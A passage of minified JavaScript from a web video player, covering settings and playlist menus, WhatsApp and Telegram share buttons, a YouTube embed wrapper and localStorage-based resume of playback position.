PluginSub),o.sbt.SetSubtitle(f2action[t].substr(8))),0==f2i("channel",t)&&1==v.channels&&o.channels.SetChannel(f2action[t].substr(7)),0==f2i("share",t)&&(o.share&&o.share.api(shr[t]),HideControl()),0==f2i("color",t)&&(Remove2(),Action(0,0,clr[t])),o.menuproc)o.menuproc.hasOwnProperty(e)&&0==f2i(e,t)&&o.media.menufltr(e,t);f2i("timer",t)>0&&(f2title[t].innerHTML==Lang("off")?(SettingsTimers(open_action+"0"),Value(open_settings),"offsettimer"==open_action&&SettingsTimers("offsetwrite"),Home()):"sleeptimer"==open_action&&1==style.sleep2&&(SettingsTimers("sleep2",t),Value(open_settings),Home())),0==f2i("speed",t)&&(o.actions.SetSpeed(f2action[t].substr(5)),UpdateSpeed(),setTimeout(HideControl,200))}}function UpdateSpeed(){for(var t=0;t<faction.length;t++)"speed"==faction[t]&&(Value(t),"speed"==open_action&&(Remove2(),Action(t,0)))}function CreateItem(x,i,toend){exist(eval(x))&&(eval(x)[i]=createElement("div"),i<2||"f"==x||"quality"!=open_action||1==toend?1==style.floatleft?control.appendChild(eval(x)[i]):control2.appendChild(eval(x)[i]):1==style.floatleft?control.insertBefore(eval(x)[i],eval(x)[i-1]):control2.insertBefore(eval(x)[i],eval(x)[2==toend?i-2:i-1]),"f"==x&&attr(eval(x)[i],{fid:i}),"f2"==x&&attr(eval(x)[i],{f2id:i}),eval(x+"bg")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"bg")[i]),eval(x+"img")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"img")[i]),css(eval(x+"img")[i],{position:"absolute",right:0,top:0,width:"100%",height:"100%",pointerEvents:"none"}),eval(x+"title")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"title")[i]),eval(x+"value")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"value")[i]),"f2"==x&&"settings"==is&&0==style.activeicon&&hide2(eval(x+"value")[i]))}function StyleItem(t,e,o,i,s){css(t,{position:"relative",right:0,top:0,cursor:"pointer",height:"auto",width:"100%",overflow:"hidden",display:"block","line-height":"1.5em"}),style.floatmarginright&&1==style.floatleft&&css(t,{marginRight:style.floatmarginright}),1==style.floatleft&&css(t,{display:"inline-block","vertical-align":"top","white-space":"normal"}),css(e,{position:"absolute",right:0,top:0,width:"100%",height:"100%",backgroundColor:style.bgcolor,opacity:style.bga,pointerEvents:"none",transition:"opacity 0.2s linear,background .2s linear"}),css(o,{position:"relative",right:0,top:0,float:style.align?style.align:"left",color:style.color,"padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-bottom":style.paddingbottom,"padding-left":style.paddingleft,pointerEvents:"none",opacity:style.a,transition:"opacity 0.2s linear,color 0.2s linear"}),css(i,{position:"relative",right:0,top:0,float:style.valuealign?style.valuealign:"right","padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-left":style.paddingleft,pointerEvents:"none","font-size":style.valuefontsize*existv(v.globalfs,1),opacity:style.a,color:style.valuecolor,transition:"opacity 0.2s linear,color 0.2s linear"}),1==style.limitwidth?(css(t,{"max-width":style.limitmaxwidth+"px!important"}),css(o,{"max-width":style.limitmaxwidth-70+"px!important"})):1==style.floatleft?1==style.floatlimitwidth&&(css(t,{width:style.floatwidth}),css(o,{width:style.floatwidth-70})):(css(o,{"white-space":"nowrap"}),css(i,{"white-space":"nowrap"}))}function Home(){for(var t=1;t<f.length;t++)exist(f[t])&&(1==style.floatleft?f[t].style.display="inline-block":f[t].style.display="block");Retimer(),Remove2(),Resize(),open_action="",open_settings=-1}function Remove2(){for(var t=0;t<f2.length;t++)f2[t]&&(1==style.floatleft?control.removeChild(f2[t]):control2.removeChild(f2[t]),f2[t]=null);f2=[],open_action=""}function Width(){return control.offsetWidth}function ResizePlaylist(){if("playlist"==is&&(1==style.floatleft||1==style.width100)){var t=o.screen_w-style.marginright-style.marginleft;css(container,{width:t}),css(control,{width:t}),control2&&css(control2,{width:t})}}function Resize(){if(!removed){if("settings"==is){o.controls&&o.controls.resizeSettings();var t=1==style.nohead&&f.length>1?f[1]:f[0]}if("playlist"==is){ResizePlaylist(),o.controls&&o.controls.resizePlaylist();t=f[0];1==v.change2playlist&&MainUpdateSize()}f.length>1&&!t&&(f[1]&&(t=f[1])),f.length>2&&!t&&(f[2]&&(t=f[2])),t&&0==t.offsetWidth&&f2.length>0&&(t=f2[0]),control.offsetWidth-control.clientWidth>0&&t&&1!=style.floatleft?(exist(arr_up)&&css(arr_up,{width:control2.offsetWidth}),exist(arr_down)&&css(arr_down,{width:control2.offsetWidth}),style.scrollwidth=control.offsetWidth-t.offsetWidth-(control.clientWidth-t.clientWidth)):style.scrollwidth=0}}function VisibleItems(){for(var t=0,e=0,o="",i=1;i<f.length;i++)exist(f[i])&&"visible"==f[i].style.visibility&&(t++,e=i,o=faction[i]);return[t,e,o]}function SubtitleSettings(t){sub_settings_on=!sub_settings_on,SubtitleSettingsMenu(t)}function SubtitleSettingsMenu(){Home();for(var t=0;t<faction.length;t++)"subtitle"==faction[t]&&Action(t,_cstm)}function Retimer(){clearTimeout(settimer),settimer=setTimeout((function(){o.setaction=!1}),2e3)}function SubtitleTimerMenu(){var t=open_action;Home();for(var e=0;e<faction.length;e++)faction[e]==t&&Action(e,0)}function HideControl(t){if(!("playlist"==is&&1==v.playlist.always2||"settings"==is&&1==v.settings.always)){if("playlist"==is&&1==v.playlist.droplist&&1!=v.playlist.dropnohide)o.droplist&&o.droplist.Hide(),is_visible=!1;else if(1==t&&(1!=style.hidesmoothly||1!=style.always)||o.system.tv)css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1;else{new Motion({mc:container,type:"alpha_div",to:0,time:.1,me:is,ease:"elastic"});hidetimeout=setTimeout((function(){css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1}),200)}"playlist"==is&&1==v.playlist.hidecontrol&&o.controls&&o.controls.toggleControl("action","playlist",!0),clearInterval(wheelinterval)}}function ShowTimeout(){clearInterval(showinterval),justshow=!1}function showById(t){exist(o.playlist_dic[t])&&(plfolder="",UpdatePlaylist(0),FindPlStart(o.playlist_dic[t]),UpdateVars0(t),Action(o.playlist_dic[t].pjs_i,0),UpdateVars(t))}function ScrollTo(t){if(f[t]&&!removed){if(1==style.floatleft){var e=f[t].offsetLeft-20;new Motion({mc:control,type:"scrollleft",to:e,time:.3,me:"scroll_left",ease:"cubic"})}else e=f[t].offsetTop-container.offsetHeight/2+20,new Motion({mc:control,type:"scroll",to:e,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}}function Shuffle(t){for(var e,o=Object.keys(t),i=0;i<o.length&&!(e=t[o[o.length*Math.random()<<0]]);i++);return e}function Menuproc(t){mpi[t]>-1&&Value(mpi[t]),f2value[0]&&(f2value[0].innerHTML="scale"==open_action?Math.round(100*o.mediascale.x)+"%":FltrVal(open_action))}function FltrVal(t){return"scale"==t?Math.round(100*o.mediascale.x)+"%":Math.round(100*existv(o.fltrs[t],o.menuproc[t]))+"%"}function f2i(t,e){return f2action[e].indexOf(t)}function FindPlStart(t){exist(o.u.endtag)&&exist(o.u.endtag.conf)&&exist(t.end_tag)&&(o.u.endtag.conf.movie_et=t.end_tag),-1!=t.pjs_parent_i?(FindPlStart(o.playlist_dic[t.pjs_parent]),UpdatePlaylist(t.pjs_parent)):UpdatePlaylist(0)}this.UpdateTimer=function(t){Value(o[t+"_i"])},this.Arrows=function(){1==style.scrollarrows&&Arrows()},this.UpdateSpeed=function(){UpdateSpeed()},this.Exist=function(t){for(var e=0;e<faction.length;e++)if(faction[e]==t)return!0;return!1},this.resizePlaylist=function(){ResizePlaylist()},this.SubOpt=function(){sub_settings_on=!0,this.show(),_cstm=2,SubtitleSettingsMenu()},this.c=function(){return container},this.co=function(){if(container.contains(control))return control},this.s=function(t){return style[t]},this.ss=function(t){return style},this.show=function(){if(Home(),clearTimeout(hidetimeout),is_visible=!0,"playlist"==is&&1==v.playlist.droplist)o.droplist&&o.droplist.Show();else{css(container,{visibility:"visible",opacity:1,transition:"opacity 0.2s linear"});var t=VisibleItems();1==t[0]&&("quality"==t[2]||"audiotrack"==t[2]||"subtitle"==t[2]||"speed"==t[2]||t[2]in o.menuproc||t[2].indexOf("timer")>0)&&Action(t[1],0)}o.controls&&("settings"==is&&o.controls.resizeSettings(),"playlist"==is&&(o.controls.resizePlaylist(),1==v.playlist.hidecontrol&&o.controls.toggleControl("action","playlist",!1))),o.system.safari&&(css(control,{"min-width":"auto"}),1!=style.floatleft&&css(control2,{"min-width":"auto"})),justshow=!0,clearInterval(showinterval),showinterval=setInterval(ShowTimeout,100)},this.open=function(t){Action(t,1)},this.hide=function(t){HideControl(t)},this.SetQuality=function(){for(var t=0;t<faction.length;t++)"quality"==faction[t]&&(Value(t),o.files_quality.length>1&&show(f[t]),"quality"==open_action&&(Remove2(),Action(t,_cstm)))},this.Airplay=function(){for(var t=0;t<faction.length;t++)"airplay"==faction[t]&&Value(t)},this.SetSetting=function(t){for(var e=0;e<faction.length;e++)faction[e]==t&&(Value(e),o["files_"+t]&&o["files_"+t].length>1&&show(f[e]),open_action==t&&(Remove2(),Action(e,_cstm)))},this.SetSubtitle=function(){for(var t=0;t<faction.length;t++)if("subtitle"==faction[t]){if(Value(t),o.files_subtitle&&o.files_subtitle.length>0){var e=!1;if(o.subs){for(var i=0;i<o.subs.length;i++)if(""!=o.subs[i]){e=!0;break}}else e=!0;e&&show(f[t])}"subtitle"==open_action&&(Remove2(),Action(t,0))}},this.updatePlaylist=function(t){if(o.playlist=t,UpdatePlaylist(0),exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);if(exist(o.playlist_dic[v.plstart]))FindPlStart(o.playlist_dic[v.plstart]),ActionPlaylist(e=o.playlist_dic[v.plstart].pjs_i),1==v.playlist.openplaylistroot&&1!=style.droplist?(UpdatePlaylist(0),setTimeout((function(){Resize()}),500)):setTimeout((function(){ScrollTo(e),Resize()}),500),v.plstart=void 0;else ActionPlaylist(0)}else ActionPlaylist(0);1==style.droplist&&(exist(o.droplist)||(o.droplist=new PluginDroplist))},this.playById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),Action(o.playlist_dic[t].pjs_i,0),ScrollTo(o.playlist_dic[t].pjs_i))},this.openById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),o.playlist_dic[t].file?("prerollt"in v&&(v.preroll=v.prerollt),ActionPlaylist(o.playlist_dic[t].pjs_i),UpdateVars0(t),o.actions.NewFile(o.playlist_dic[t].file,1),UpdateVars(t),ScrollTo(o.playlist_dic[t].pjs_i),o.droplist&&o.droplist.Update()):o.playlist_dic[t].folder&&UpdatePlaylist(t))},this.PlaylistNext=function(){if(PauseBannerPlugin("pausebannerhide"),autonextopenfolder=!0,t=parseInt(plx)+1,""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid)),1==v.shuffle){if(null==(t=Shuffle(shuffle))){if(1==v.shuffle8||1==v.playlist.autoplaylist){for(var t in shuffle_.sort((function(t,e){return Math.random()-.5})),shuffle_)shuffle_.hasOwnProperty(t)&&(shuffle[t]=shuffle_[t]);t=Shuffle(shuffle)}else o.actions.ShuffleEnd();v.playlist.dontplay=1,o.u.playlist.dontplay=1}}else{if(plid.indexOf("xxx-")>-1){let e=plid.replace("xxx-","").split("-");e[2]=parseInt(e[2])+1,e[4]=parseInt(e[4])+1,e[8]=parseInt(e[8])+1;let i=`xxx-${e.join("-")}`;Object.keys(o.playlist_dic).forEach((function(e){e.indexOf(i)>-1&&(plid=e,plx=-1,faction[t]="playlistfolder")}))}if(("playlistfolder"==faction[t]||-1==plx)&&""!=plid){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e<Object.keys(o.playlist_dic).length){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e]]),this.openById(i.id),t=-1,o.actions.Play(),v.playlist.dontplay=0,o.u.playlist.dontplay=0)}}}t>-1&&(Action(t,0),ScrollTo(t))},this.menuproc=function(t){Menuproc(t)},this.PlaylistNextExist=function(){if(1==v.shuffle)return Object.keys(shuffle).length>0;var t=!1;return o.playlist_dic&&(t=Object.keys(o.playlist_dic).indexOf(plid)<Object.keys(o.playlist_dic).length-1),t},this.PlaylistRewind=function(){exist(o.pl_first_id)&&showById(o.pl_first_id)},this.PlaylistPrevExist=function(){var t=plx>0;if(o.playlist_dic){var e=Object.keys(o.playlist_dic),i=e.indexOf(plid);t=i>0,1==i&&exist(o.playlist_dic[e[0]].folder)&&(t=!1)}return t},this.PlaylistExist=function(){return exist(o.playlist_dic)},this.PlaylistPrev=function(){if(autoprevopenfolder=!0,this.PlaylistPrevExist()){var t=parseInt(plx)-1;if(t<0){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e>0){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e-1]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e-2]]),i&&(this.openById(i.id),o.actions.Play()))}}else Action(t,0),ScrollTo(t)}},this.PlaylistHere=function(){plx>0&&ScrollTo(plx)},this.g=function(t){switch(t){case"width":return Width();case"height":return container.offsetHeight;case"top":return style.margintop;case"scroll_height":return control.scrollHeight;case"margin_bottom":return style.marginbottom;case"x":return int(container.style.left);case"y":return int(container.style.top);case"opacity":return container.style.opacity;case"show":return is_visible;case"open":return open_settings;case"key":return key;case"motion_id":return key+motion_id;case"empty":return empty;case"playlist":return"playlist"==is;case"activeicon":return _activeIcon;case"butplstart":return o.playlist_dic[o.butplstart]?o.playlist_dic[o.butplstart].title:"";case"title2":return v.title2?v.title2:""}},this.prenewpl=function(){plid="",v.plstart=""},this.empty=function(){if("settings"==is){for(var t=0,e=1;e<11;e++){if("quality"==faction[e]){var i=o.files_quality.length;if(exist(v.forbidden_quality))for(var s=v.forbidden_quality.split(","),n=0;n<s.length;n++)o.files_quality.indexOf(s[n])>-1&&i--;i>0&&(i>1||1==i&&1!=o.files_quality&&1==style.show1value)&&t++}if("airplay"==faction[e]&&o.airplay&&t++,"download"==faction[e]&&("native"==o.file_type||v.download)&&t++,"audiotrack"==faction[e]&&o.files_audiotrack.length>0&&t++,"channel"==faction[e]&&1==v.channels&&o.files_channel.length>0&&t++,"subtitle"==faction[e]){if(exist(o.subs))for(var a=0;a<o.subs.length;a++)if(""!=o.subs[a]){t++;break}1==t&&1==o.subload&&(t=0),1==v.sub_upload&&1==v.sub_upload0&&t++}"speed"==faction[e]&&"vimeo"!=o.file_type&&t++,(faction[e]in o.menuproc||"share"==faction[e]||"color"==faction[e])&&t++,faction[e]&&faction[e].indexOf("timer")>0&&t++,1==v.settings[is+e+"hide"]&&t--}return 0==t}return"playlist"==is?0==f.length:empty},this.Remove=function(){container.parentNode==o.frame&&(container.removeChild(control),o.frame.removeChild(container),o.droplist&&o.droplist.Remove(),container=null,control=null,removed=!0)}};function PluginShare_whatsapp(){this.share=function(){return(o.system.mobile?"https://wa.me/?":"https://web.whatsapp.com/send?")+"text="},this.icon=function(t){return"<path d='M14.2464991,5.25712408 C13.1148991,4.12492408 11.6100991,3.50092408 10.0068991,3.50032408 C6.70329913,3.50032408 4.01469913,6.18772408 4.01349913,9.49132408 C4.01289913,10.5473241 4.28889913,11.5781241 4.81329913,12.4865241 L4.00029913,15.5003241 L7.14009913,14.7581241 C8.01549913,15.2357241 9.00069913,15.4871241 10.0038991,15.4877241 C13.3092991,15.4877241 15.9978991,12.7997241 15.9996991,9.49672408 C16.0008991,7.89532408 15.3780991,6.38992408 14.2464991,5.25712408 Z M12.9390991,11.6327241 C12.8142991,11.9825241 12.2028991,12.3197241 11.9280991,12.3443241 C11.6532991,12.3695241 11.3958991,12.4685241 10.1310991,11.9699241 C8.60889913,11.3699241 7.64769913,9.80932408 7.57329913,9.70972408 C7.49829913,9.60952408 6.96189913,8.89792408 6.96189913,8.16112408 C6.96189913,7.42432408 7.34889913,7.06192408 7.48629913,6.91252408 C7.62369913,6.76252408 7.78569913,6.72532408 7.88589913,6.72532408 C7.98549913,6.72532408 8.08569913,6.72532408 8.17269913,6.72892408 C8.27949913,6.73312408 8.39769913,6.73852408 8.50989913,6.98752408 C8.64309913,7.28392408 8.93409913,8.02432408 8.97129913,8.09932408 C9.00849913,8.17432408 9.03369913,8.26192408 8.98389913,8.36152408 C8.93409913,8.46112408 8.90889913,8.52352408 8.83449913,8.61112408 C8.75949913,8.69872408 8.67729913,8.80612408 8.61009913,8.87332408 C8.53509913,8.94772408 8.45709913,9.02932408 8.54409913,9.17872408 C8.63169913,9.32872408 8.93169913,9.81892408 9.37689913,10.2155241 C9.94929913,10.7255241 10.4310991,10.8833241 10.5810991,10.9589241 C10.7310991,11.0339241 10.8180991,11.0213241 10.9056991,10.9211241 C10.9932991,10.8215241 11.2800991,10.4843241 11.3796991,10.3343241 C11.4792991,10.1843241 11.5794991,10.2095241 11.7168991,10.2593241 C11.8542991,10.3091241 12.5904991,10.6715241 12.7398991,10.7465241 C12.8898991,10.8215241 12.9894991,10.8587241 13.0266991,10.9211241 C13.0638991,10.9829241 13.0638991,11.2829241 12.9390991,11.6327241 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}function PluginShare_telegram(){this.share=function(){return"https://t.me/share/url?url="},this.icon=function(t){return"<path d='M15.774328,4.61928677 C15.6001007,4.47186369 15.3186567,4.45846159 14.8361812,4.60588467 L14.8361812,4.60588467 C14.5011287,4.71310145 11.525863,5.83887768 8.89905178,6.92444761 C6.54028255,7.90280076 4.62378254,8.76053503 4.39594688,8.86775181 C4.14130702,8.9481644 3.591821,9.18940216 3.56501681,9.5646609 C3.55161471,9.80589866 3.75264618,10.0203322 4.14130702,10.1945595 C4.55677205,10.4089931 6.39285947,11.0254896 6.78152031,11.1461085 C6.91554129,11.6017798 13.4557651,6.66394451 13.4959714,6.82476969 C13.5495798,7.06600745 8.27203981,11.6399635 8.3524524,11.6935719 C8.3658545,11.706974 7.97987656,14.3468113 8.00668076,14.3602134 C8.04688705,14.3870176 8.0174202,14.6306539 8.13718414,14.7378707 C8.25694808,14.8450875 8.2536879,14.8345227 8.51661242,14.8345227 C9.01249004,14.4324598 9.91761122,13.545084 10.158849,13.2904441 C11.2176147,14.1213742 12.3701951,15.046119 12.4774119,15.1533357 L12.490814,15.1667378 C12.7454539,15.3811714 13.0134958,15.5017903 13.2547336,15.5017903 C13.3351462,15.5017903 13.4155588,15.4883882 13.4959714,15.461584 C13.7774154,15.3677693 13.9784469,15.0997273 14.0454574,14.7378707 C14.0454574,14.7244686 14.0588595,14.6708602 14.0856637,14.5770455 C14.541335,12.593535 14.9031916,10.8512623 15.1980378,9.39043363 C15.4794819,7.95640915 15.7073175,6.54918887 15.8413385,5.79867139 C15.8681427,5.61104201 15.8949469,5.46361894 15.908349,5.36980425 C15.9485553,5.10176229 15.9753595,4.79351404 15.774328,4.61928677 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}var MediaYoutube=function(t,e){var i=!1;0==t.indexOf("intro")&&(i=!0,t=t.substr(5));var s,n,a,r,l=YoutubeID(t),d=!1,c=!1,u=!1,p=!1,f=!0,h=[],g=1,m=!1,b=0,y=0,x=!1,w="pljs_yt_"+v.id+(i?"intro":""),_=createElement("div");if(_.setAttribute("id",w),e.appendChild(_),o.airplay=!1,!i&&o.actions.AirplayChanged(),o.system.mobile&&(v.preload=1),1!=v.youtubecontrols){var k=createElement("div");e.appendChild(k),css(k,{position:"absolute",top:0,left:0,"background-color":"#ff0000",height:"100%",width:"100%",opacity:0}),k.addEventListener("dblclick",(function(t){t.cancelBubble=!0})),o.system.mobile?(k.addEventListener("touchstart",(function(t){t.cancelBubble=!0})),k.addEventListener("click",(function(t){t.cancelBubble=!0})),k.addEventListener("touchend",(function(t){t.cancelBubble=!0,ScreenClick(t),1==v.screenclick&&(setTimeout(P,100),setTimeout(S,1e3))}))):k.addEventListener("mousemove",(function(t){var e=!0;1==v.vast&&(exist(v.preroll)&&!u&&(e=!1),exist(v.playroll)&&"paused"==z()&&D()>0&&(e=!1)),e&&1==v.screenclick&&1!=v.ytcl&&(hide2(this),setTimeout(S,2e3))})),1==v.screenclick&&1!=v.ytcl1&&hide2(k)}function S(){show2(k)}function P(){1!=v.ytcl&&hide2(k)}if(1==v.preload&&0==v.autoplay&&j(),window.YT)A();else{window.onYouTubeIframeAPIReady=function(){A();for(var t=0;t<pljssglobal.length;t++)pljssglobal[t].api("id")!=v.id&&pljssglobal[t].api("isyoutube")&&pljssglobal[t].api("youtubeready")};var T=Script("youtube.com/iframe_api","youtube.com/iframe_api","youtube_iframe_api");T&&(T.onerror=function(t){o.actions.MediaReady(),1!=v.yterrors&&(s="YouTube API Error",o.media.onError())})}function A(){1==v.preload||i?!d&&O():o.actions.MediaReady()}function O(){if("YT"in window)if(exist(YT.Player)&&!d){log("Youtube Init");var t=0;1==v.youtubecontrols&&(t=1),o.seekto>0&&(b=parseInt(o.seekto)),n=new YT.Player(w,{height:o.container_h,width:o.container_w,videoId:l,playerVars:{enablejsapi:1,playerapiid:w,html5:1,disablekb:1,autohide:1,playsinline:(0==v.playsinlineonmobile||1!=v.playsinlineonmobileiphone&&o.system.iphone)&&o.system.mobile?0:1,iv_load_policy:3,controls:t,showinfo:0,modestbranding:1,rel:0,autoplay:i?1:0,loop:0},events:{onReady:E,onStateChange:L,onError:I,onPlaybackQualityChange:M}}),o.seekto>0&&(o.seekto=void 0),H(),d=!0}else setTimeout(O,500);else setTimeout(O,500)}function E(){if(o.media)if(log("Youtube Ready"),c=!0,clearTimeout(a),o.actions.StopWaiting(),i)o.system.mutedautoplay&&o.actions.Mute(),n.playVideo(),o.vast.ytReady();else if(1==v.autoplay&&o.system.mutedautoplay&&!o.acted&&(o.actions.Mute(),o.system.mobile&&(clearInterval(r),r=setInterval(C,300))),0==v.preload?n.playVideo():o.actions.MediaReady(),o.media.onDuration(),1!=g&&N(g),o.media.onMeta(),o.actions.LoadedData(),H(),1==v.yttitle)try{n.getVideoData()&&exist(n.getVideoData().title)&&(v.title=n.getVideoData().title,o.actions.Title("title"))}catch(t){}}function C(){var t=n.getPlayerState();2!=t&&-1!=t||(o.controls.Pause(),o.controls.StopWaiting(),clearInterval(r)),1==t&&clearInterval(r)}function L(t){if(1==v.ytlog&&log("YT",t.data),i)t.data==YT.PlayerState.ENDED&&o.vast.ytEnded(),t.data,YT.PlayerState.PLAYING;else{if(t.data==YT.PlayerState.PLAYING){if(1==y&&(y=0,E()),o.play||o.actions.Play(),b>0&&(n.seekTo(b,!0),b=0,o.seekto=void 0),S(),u=!0,c=!0,p?n.pauseVideo():(o.media.onPlay(),o.media.onTimeupdate()),function(){if(!x){var t=n.getAvailableQualityLevels()+"";if(""!=t&&null!=t){if(o.files_quality=t.split(","),o.files_quality=o.files_quality.reverse(),0==v.ytautoquality){var e=o.files_quality.indexOf("auto");e>-1&&o.files_quality.splice(e,1)}for(var i=0;i<o.files_quality.length;i++)o.files_quality[i]=V(o.files_quality[i]);x=!0,R(n.getPlaybackQuality())}}}(),exist(v.default_quality)){for(var e=0;e<o.files_quality.length;e++)v.default_quality==o.files_quality[e]&&F(e);v.default_quality=null}else if(exist(o.default_quality)){for(e=0;e<o.files_quality.length;e++)o.default_quality==o.files_quality[e]&&F(e);o.default_quality=null}m=!1}-1==t.data&&m&&o.play&&(o.actions.StopWaiting(),m=!1,!o.nopause&&o.play&&o.actions.Pause()),t.data,YT.PlayerState.PAUSED,t.data==YT.PlayerState.ENDED&&(v.start>0&&(b=v.start),o.media.onEnded(),o.media.onDuration()),t.data==YT.PlayerState.BUFFERING&&(o.play,o.play&&(m=!0,j())),t.data,YT.PlayerState.CUED}}function I(t){i?o.vast.ytError():(2==t.data&&(s="wrong youtube id"),5==t.data&&(s="network empty"),101!=t.data&&150!=t.data&&100!=t.data||(s="this video is unavailable"),1==v.customyterrors&&exist(v.customyterror)&&(s=v.customyterror),1!=v.yterrors?o.media.onError():hide(o.poster))}function j(){o.media?o.media.onWaiting():a=setTimeout(j,100)}function M(t){R(t.data)}function R(t){o.current_quality=o.files_quality.indexOf(V(t+"")),o.controls.QualityChanged(o.current_quality)}function z(){var t=-1;c&&(t=n.getPlayerState());var e="";return-1==t&&(e="paused"),1!=t&&3!=t||(e="playing"),2==t&&(e="paused",o.play&&(o.controls.Pause(),o.actions.StopWaiting())),5==t&&(e="paused"),0==t&&(e="ended"),e}function H(){n&&n.setSize(o.screen_w,o.screen_h)}function V(t){var e=t;return"tiny"==t&&(e="160p"),"small"==t&&(e="240p"),"medium"==t&&(e="360p"),"large"==t&&(e="480p"),"hd720"==t&&(e="720p"),"hd1080"==t&&(e="1080p"),1==v.nameofyoutubequality&&(e=Lang(e)),"auto"==t&&(e=Lang("auto")),h[e]=t,e}function D(){return c?n.getCurrentTime():0}function N(t){n&&n.setPlaybackRate(t),g=t}function F(t){if(c&&exist(o.files_quality[t])){var e=h[o.files_quality[t]];f="auto"==e;D();n.setPlaybackQuality(e)}}function q(e){t=e,n&&(y=1,n.loadVideoById(e,0))}this.size=function(){return{width:0,height:0}},this.src=function(t){l=YoutubeID(t),o.seekto>0&&(b=parseInt(o.seekto)),q(l)},this.YoutubeReady=function(){A()},this.Play=function(){c?n.playVideo():d||O()},this.Pause=function(){c&&n.pauseVideo()},this.Toggle=function(){c&&("playing"==z()?n.pauseVideo():n.playVideo())},this.Seek=function(t){c&&n.seekTo(t,!0)},this.tag=function(){return!1},this.Mute=function(){c&&n.mute()},this.Unmute=function(){c&&n.unMute()},this.Volume=function(t){c&&n.setVolume(100*t)},this.isPlaying=function(){return"playing"==z()},this.isLive=function(){return!1},this.setQuality=function(t){F(t)},this.setSpeed=function(t){N(t)},this.ready=function(){return c},this.status=function(){return z()},this.time=function(){return D()},this.duration=function(){var t=c?n.getDuration():0;return exist(v.end)&&(t=v.end),t},this.loaded=function(){var t=0;return c&&(t=n.getVideoLoadedFraction()*n.getDuration()),t},this.resize=function(){H()},this.errorMessage=function(){return s},this.auto=function(){return 1==v.ytautoquality&&f},this.playId=function(t){q(t)},this.BeforeVast=function(){o.system.mobile&&o.system.android?(this.Play(),p=!0):"playing"==z()&&this.Pause()},this.AfterVast=function(){p=!1},this.nativeControls=function(){return!0},this.Remove=function(){c&&n.destroy(),c=!1,x=!1;try{_&&e.removeChild(_),e.removeChild(k)}catch(t){}}},TimeStore=function(){o.p.href&&(o.d=o.p.href);var t=this,e="",i=0,s=0;o.storage&&1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")&&(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0)),a(e));let n=function(n){if(null!=n.data&&"timestore_localstorage"==n.data.event&&!t.postMessageTimeStore){if(!("info"in n.data)||null==n.data.info)return;if(!("title"in n.data.info)||!("value"in n.data.info))return;localStorage.setItem(n.data.info.title,n.data.info.value),1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")?(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0),a(e),o.controls.Played(i,s),o.controls.Duration(i,s)):(a(e),t.updateCuid())),t.postMessageTimeStore=!0}};function a(t){if(t&&t.indexOf("--")>0){var e=t.split("--");i=parseFloat(e[0]),1==v.timestoreunauto&&i>0&&1==v.autoplay&&(v.autoplay=0),1==v.timestorejustbut?o.butseekto=i:(s=parseFloat(e[1]),o.seekto=i)}}"addEventListener"in 